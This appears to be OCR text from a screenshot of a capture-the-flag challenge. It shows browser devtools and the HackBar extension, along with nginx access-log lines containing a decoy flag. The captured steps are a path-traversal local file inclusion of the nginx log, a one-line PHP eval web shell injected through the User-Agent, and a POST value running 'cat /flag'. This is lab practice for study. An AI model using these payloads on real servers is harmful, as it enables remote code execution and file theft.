 var/log/nginx/access.log" "flag{this_is_fake_flag_realflag_is_in_/etc_find_it_by_yourself} " 172.12.129.208 - - [08/Feb/2025:04:48:14 +0000] "POST /all_info_u_want.php?file=../../../../var/log/nginx/access.log HTTP/1.1" 200
2409993 "https://608d09b3-2c93-43c4-a50d-5a95574ce294.challenge.ctf.show/all_info_u_want.php?file=../../../../var/log/nginx/access.log" "flag{this_is_fake_flag_realflag_is_in_/etc_find_it_by_yourself} "
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
https://608d09b3-2c93-43c4-a50d-5a95574ce294.challenge.ctf.show/all_info_u_want.php?file=../../../../var/
log/nginx/access.log
Post data Referer User Agent Cookies Add Header Clear All
U <?php eval($_POST[1]); ?>
1=system('cat /flag');